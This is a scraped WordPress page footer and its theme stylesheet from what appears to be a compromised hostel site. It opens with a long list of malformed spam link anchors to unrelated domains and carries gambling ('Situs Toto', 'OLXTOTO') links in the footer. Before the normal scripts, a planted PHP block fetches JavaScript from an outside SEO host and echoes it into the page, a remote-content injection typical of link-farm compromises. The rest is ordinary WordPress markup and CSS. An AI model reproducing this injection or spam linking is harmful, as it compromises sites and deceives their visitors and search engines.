<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 02:52:46 GMT -->


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css
body_size: 5455
content:
/*
 Theme Name:   Anymags Story
 Theme URI:    
 Description:  Anymags Story is child theme of anymags blog theme. Anymags Story is free, personal, elegent WordPress blog theme. Anymags News theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags Story is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
 Author:       blogwp
 Author URI:   
 Template:     anymags
 Version:      1.0.3
 Requires at least: 5.5
 Tested up to: 6.2
 Requires PHP: 5.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         left-sidebar, right-sidebar, custom-logo, custom-menu, featured-images, footer-widgets, custom-colors, custom-header, theme-options, threaded-comments, blog
 Text Domain:  anymags-story
*/


*{
    font-family: 'Prosto One', cursive;
}

h1,h2,h3,h4,h5,h6,p,span{
    /*font-family: 'Concert One', cursive;*/
}


.blog-sec-wp .blog-area .blog-content p {
    font-size: 16px;
    text-align: left;
    padding-right: 5rem;
}

.blog-sec-wp .blog-area .blog-content .read-more i {
    display: none;
}


.anymags-main-navigation .wrapper {
    background: #000000;
    padding: 10px 0;
}
#page img{
    object-fit: cover;
}

.anymags-main-navigation ul.nav-menu > li:hover > a, .anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #fff;
}

@media screen and (min-width: 1024px){
    .anymags-main-navigation ul ul li:hover > a,.anymags-main-navigation ul ul li.focus > a {
        background-color: #000;
        color: #fff;
    }
}

.anymags-menu-toggle:hover,.anymags-menu-toggle:focus {
    outline: 1px dotted #fff !important;
}

.slider-active .slick-track::before{
    background-color: rgb(254, 235, 229);
    position: absolute;
    width: 590px;
    height: 575px;
    content: "";
    right: 0;
    bottom: 50px;
    border-radius: 0 0px 10px 10px;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #fa346e;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #fa346e;
}
.slider-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.html");
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.html");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.slider-active .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 70px;
    height: 60px;
    width: 60px;
    color: #fa346e;
    font-size: 18px;
    line-height: 65px;
    border: none;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    box-shadow: 4px 2px 0 0 transparent;
    transition: .5s;
}
.slider-active .slick-next {
    right: 70px;
    left: auto;
}
.slider-active .slick-arrow:hover {
    box-shadow: 4px 2px 0 0 #fa346e;
}

.box-slider-post
{
    margin: 0 15px;
    position: relative;
    border-radius: 0px;
    overflow: hidden;
}

.category-post-slider-active {
    margin: 0 -760px;
}

.box-slider-post .text{
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    width: 70%;
    z-index: 1;
}
.box-slider-post .text h5,.box-slider-post .text h3{
    color: #fff;
}
.box-slider-post .text h3{
  font-size: 38px;
}
.box-slider-post .text .post-tags{
    margin-bottom: 10px;
}
.box-slider-post .text .post-tags li {
    display: inline-block;
    margin-right: 10px;
}
.box-slider-post .text .post-tags li a{
    color: #fff;
}

.box-slider-post .text .post-tags .slider-cat
{
    padding: 1px 10px;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}

.box-slider-post img{
    height: 700px !important;
}

.box-slider-post .text .post-tags .slider-cat:before{
        content: '';
        width: 30px;
        height: 1px;
        display: block;
        margin-right: 20px;
        position: relative;
        right: 50px;
        top: 13px;
        background-color: #eee6e2;
}

.box-slider-post .text h3 a{
        color:#fff;
        letter-spacing: 2px;
}

.wp-header .logo-area a {
    font-size: 40px;
    color: #000;
    font-weight: 700;
    overflow-wrap: break-word;
}

.fix{
    overflow: hidden;
}

.post-tags .byline{
    text-transform: capitalize;
    color: #fff;
}

.post-tags .icon{
    text-transform: capitalize;
    color: #fff;
}

.box-slider-post{
    position: relative;
}

.box-slider-post:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.5;
    left: 0;
    background: #000;
}

#myBtn {
    background: #000;
}

.wp-block-search .wp-block-search__button {
    background: #cfac9f;
}

.wp-block-search .wp-block-search__button:hover{
    background-color: #000;
    transition: 1s;
}

.wp-header .wp-topbar #topbar-menu li a:after {
    background: #cfac9f;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar ul li a {
    font-size: 16px;
}

.anymags-main-navigation a {
    font-size: 18px;
}

.wp-header .wp-topbar ul li a:hover, .wp-header .wp-topbar ul li span:hover {
    color: #000;
}

.wp-header .wp-topbar ul li a:focus,.wp-header .wp-topbar ul li span:focus{
  color: #cfac9f;   
}

.wp-header .wp-topbar .topbar-left ul li a:hover {
    color: #cfac9f;
}

.wp-header .wp-topbar .topbar-left ul li a:focus {
    color: #cfac9f;
}

.blog-top-content{
    text-align: center;
}

.blog-sec-wp .blog-user-details li i {
    color: #cfac9f;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before {
    background-color: #cfac9f;
}

.wp-block-latest-comments__comment-meta {
    color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:hover {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:focus {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-user-details {
    display: inline-flex;
    align-items: center; 
    padding-left: 0;
}

.blog-sec-wp .blog-area .blog-img {
    position: relative;
    padding-bottom: 20px;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before, .blog-sec-wp .sidebar .wp-block-archives li a:before {
    content: '\f101';
    font-family: fontAwesome;
    position: absolute;
    top: 2px;
    left: -20px;
    color: #cfac9f;
    line-height: 18px;
    font-size: 15px;
}

.sidebar .widget_categories ul .cat-item::before, .sidebar .wp-block-categories .cat-item::before {
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #cfac9f;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #cfac9f;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #000;
        border-color: #000;
}

.blog-content-page{
    text-align: center;
}
.wp-header .wp-topbar ul{
    margin-top: 18px;
}

.blog-sec-wp .paging-navigation .navigation a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.blog-sec-wp .blog-area .blog-content .title a:hover {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li .byline {
     font-family: 'Cormorant Garamond', serif;
}

.blog-sec-wp .blog-area .blog-content .title a:focus {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li a {
     font-family: 'Cormorant Garamond', serif;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a {
    font-family: 'Cormorant Garamond', serif;
}

blockquote::before {
    color: #cfac9f;
}

.blog-content ul li a {
    color: #cfac9f !important;
}


.navigation-blog .navi-item .navi-text .name-navi {
    color: #000;
}

.entry-footer .cat-links a {
    color: #cfac9f;
}

.entry-footer .tags-links a {
    color: #cfac9f;
}

.entry-footer .comments-link a {
    color: #cfac9f;
}

.comments-area .comment-respond .comment-form .form-submit .submit {
    background: #000;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #000;
}

.sidebar ul li a:hover {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.sidebar ul li a:focus {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-content p a {
    color: #000;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:focus {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.wp-block-quote p{
    padding-left: 20px;
}

.wp-block-quote a{
    color: #cfac9f !important;
}

.anymags-main-navigation a {
    display: block;
    font-weight: 600;
    color: #fff;
    font-size: 16px;
}

.footer-section .footer-top {
    padding-top: 40px;
}

.social-area li .fa-facebook{
    color:blue;
}
.social-area li .fa-twitter{
    color:#1DA1F2;
}

.social-area li .fa-youtube-play{
    color:#FF0000;
}

.social-area li .fa-instagram{
   
    color:#8a3ab9;
}

.anymags-main-navigation .menu-item-has-children > a:after{
    position: relative;
    top: 2px;
}

.footer-section .footer-top .widget-title:after, .footer-section .footer-top .widget .wp-block-group h2:after, .footer-top .widget h2:after {
    background-color: #cfac9f;
}
.box-slider-post img {
    height: auto;
    width: 100%;
}

.anymags-main-navigation .nav-menu ul li ul li a {
    color: #000;
}

.anymags-main-navigation ul ul.children .page_item_has_children > a:after {
     content: "\f105" !important; 
}

.anymags-main-navigation .nav-menu ul ul li:hover > a,.anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff;
}

.anymags-blog a:hover{
    text-decoration: underline;
}

.blog-sec-wp .content-part a {
    text-decoration: underline !important;
    color: #cfac9f !important;
}
.anymags-main-navigation ul ul li a:hover, .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
    color: #fff !important;
}

.anymags-main-navigation .nav-menu ul ul li:hover > a, .anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff !important;
}


@media screen and (max-width:768px){
        .anymags-main-navigation .nav-link {
                color: #cfac9f !important;
        }
}

.blog-content a{
    text-decoration: underline !important;
}
.blog-sec-wp .blog-area .blog-content h3 a{
    color: #0d6efd;
}
.blog-sec-wp .blog-area .blog-content h3 a:hover{
    color: #0A58C9;
}

.anymags-main-navigation ul.nav-menu .current_page_item > a, .anymags-main-navigation ul.nav-menu .current-menu-item > a, .anymags-main-navigation ul.nav-menu .current_page_ancestor > a, .anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #cfac9f;
}

.sidebar a, .logged-in-as a, .navigation-blog a, .paging-navigation a {
   
    color: #cfac9f;
}

.post-nav-links .current {
    position: relative;
    color: #ffffff;
    padding: 10px 18px;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #cfac9f;
    z-index: 1;
    border-color: #cfac9f;
}

#myBtn:hover {
    background-color: #000;
}
.widget_tag_cloud .tagcloud .tag-cloud-link:hover, .widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover, .widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover
{
    background-color: #cfac9f;
}
.blog-sec-wp .blog-area .blog-content .read-more {
       margin: auto;
}
.footer-section .footer-top ul li a:hover
{
     color: #cfac9f !important;
}



/*body {
    padding-top:5rem;
}*/
.mainheading {
    padding:1rem 0rem;
}
a {
    color:#00ab6b;
}
a,a:hover {
    transition:all 0.2s;
}
.mediumnavigation {
    background:rgba(255,255,255,.97);
    box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
}
section {
    margin-bottom:20px;
}
.section-title h2 {
    border-bottom:1px solid rgba(0,0,0,.15);
    margin-bottom:25px;
    font-weight:700;
    font-size:1.4rem;
    margin-bottom:27px;
}
.section-title span {
    border-bottom:1px solid rgba(0,0,0,.44);
    display:inline-block;
    padding-bottom:20px;
    margin-bottom:-1px;
    font-size: 25px;
}
@media (min-width:576px) {
    .card-columns.listfeaturedtag {
        -webkit-column-count:2;
        -moz-column-count:2;
        column-count:2;
    }
}
@media (min-width:992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right:.7rem;
        padding-left:.7rem;
    }
}
.card-columns .card {
    margin-bottom:20px;
}
.listfeaturedtag .wrapthumbnail {
    height:auto;
    flex:0 0 auto;
}
.listfeaturedtag .card {
    border:1px solid rgba(0,0,0,.1);
    border-radius:2px;
    height:auto;
    padding-left:0;
    margin-bottom:15px;
}
.listfeaturedtag .thumbnail {
    background-size:cover;
    height:100%;
    display:flex;
    background-position:38% 22% !important;
    background-origin:border-box!important;
    border-top-left-radius:2px;
}
.listfeaturedtag .card-block {
    padding-left:0;
}
.listfeaturedtag h2.card-title,.listrecent h2.card-title {
    font-size:1.3rem;
    font-weight:700;
    line-height: 1.25;
}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a {
    color:rgba(0,0,0,.8);
    padding-left: 30px;
    display: inline-block;
    padding-right: 15px;
}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover {
    color:rgba(0,0,0,.6);
    text-decoration:none;
}
.listfeaturedtag h4.card-text,.listrecent h4.card-text {
    color:rgba(0,0,0,.44);
    font-size:0.95rem;
    line-height:1.4;
    font-weight:400;
    padding-right: 10px;
    padding-left: 30px;
}
.listfeaturedtag .wrapfooter {
    position:relative;
    top:-10px;
    font-size:12px;
    display:flex;
    width:55%;
    padding-left: 14px;

}
.listrecent .wrapfooter {
    font-size:12px;
    margin-top:30px;
    padding-left: 28px;
    margin-bottom: 18px;
    display: flex;
}
.author-thumb {
    width:40px;
    height:40px;
    float:left;
    margin-right:13px;
    border-radius:100%;
}
.post-top-meta {
    margin-bottom:2rem;
}
.post-top-meta .author-thumb {
    width:72px;
    height:72px;
}
.post-top-meta.authorpage .author-thumb {
    margin-top:40px;
}
.post-top-meta span {
    font-size:0.9rem;
    color:rgba(0,0,0,.44);
    display:inline-block;
}
.post-top-meta .author-description {
    margin-bottom:5px;
    margin-top:5px;
    font-size:0.95rem;
}
.author-meta {
    flex:1 1 auto;
    white-space:nowrap!important;
    text-overflow:ellipsis!important;
    overflow:hidden!important;
}
span.post-name,span.post-date,span.author-meta {
    display:inline-block;
    text-transform: capitalize;

}
.post-date a{
    color: #000;
}
span.post-read-more {
    align-items:center;
    display:inline-block;
    float:right;
    margin-top:8px;
}
span.post-read-more a {
    color:rgba(0,0,0,.44);
}
span.post-name a,span.post-read-more a:hover {
    color:rgba(0,0,0,.8);
}
.dot:after {
    content:"·";
    margin-left:3px;
    margin-right:3px;
}
.mediumnavigation .form-control {
    font-size:0.8rem;
    border-radius:30px;
